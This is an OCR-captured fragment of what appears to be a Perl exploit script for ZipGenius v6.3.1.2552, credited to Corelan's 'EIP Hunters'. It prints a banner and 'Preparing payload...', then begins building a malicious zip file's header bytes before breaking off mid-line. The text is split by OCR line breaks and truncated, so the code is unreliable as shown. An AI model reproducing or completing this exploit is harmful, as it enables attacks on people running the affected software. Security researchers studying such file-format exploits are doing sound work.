
print
"| \\___/\\____/_/   
\\___/_/\\__,_/_/ /_/   
\\__/\\___/\\__,_/_/ /_/ /_/  |\n"
;
print
"|                                                                  
|\n"
;
print
"|                                       
http://www.corelan.be:8800 |\n"
;
print
"|                                                                  
|\n"
;
print
"|-------------------------------
------------------[ EIP Hunters ]--
|\n"
;
print
" [+] Exploit for ZipGenius 
v6.3.1.2552\n"
;
print
" [+] Preparing payload...\n"
;
my $filename
=
"zipgenius.zip"
;
my $ldf_header 
=
"\x50\x4B\x03\x04\x14\x00\x00\x00\x00\x00\xB
.